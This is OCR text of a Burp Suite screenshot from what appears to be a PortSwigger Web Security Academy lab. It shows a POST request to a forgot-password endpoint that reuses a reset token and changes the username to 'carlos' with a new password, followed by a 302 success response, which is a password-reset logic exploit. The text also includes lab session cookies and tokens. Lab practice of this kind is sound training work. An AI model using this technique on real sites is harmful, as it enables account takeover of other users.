 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Follow redirection Target: https://0a8f000904978a9381ce7b
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?temp-forgot-password-token=ynuboyf29jznkg813tows27o3hze144v
HTTP/2
2 Host: 0a8f000904978a9381ce7b4f008e0074.web-security-academy.net
3 Cookie: session=Eq59U16865m8KnZXL9Xhfo5nFy82B4gw
4 Content-Length: 123
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a8f000904978a9381ce7b4f008e0074.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://0a8f000904978a9381ce7b4f008e0074.web-security-academy.net/forgot-password?te
mp-forgot-password-token=ynuboyf29jznkg813tows27o3hze144v
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 Connection: keep-alive
24
25 temp-forgot-password-token=ynuboyf29jznkg813tows27o3hze144v&username=carlos&
new-password-1=Password&new-password-2=Password
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights